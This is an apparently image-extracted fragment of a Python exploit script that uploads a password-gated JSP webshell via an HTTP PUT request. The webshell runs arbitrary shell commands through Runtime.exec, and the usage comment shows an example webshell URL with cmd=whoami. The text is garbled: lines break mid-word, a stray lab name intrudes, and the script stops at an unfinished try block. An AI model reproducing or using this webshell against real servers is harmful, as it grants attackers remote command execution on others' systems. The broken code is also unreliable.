 import requestsimport sysimport time'''
Usage:
python3 exp.py ipaddress
Webshell: http://192.168.42.128:8080/2.jsp?pwd=a&cmd=whoa
mi
'''def PutRequest(url):
user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
headers={"User-Agent":user_agent}
data="""
<%
if("a".equals(request.getParameter("pw
d"))){
java.io.InputStream in = Runtim
e.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String
(b));
}
out.print("</pre>");
}
%>
"""
字节脉搏实验室
try: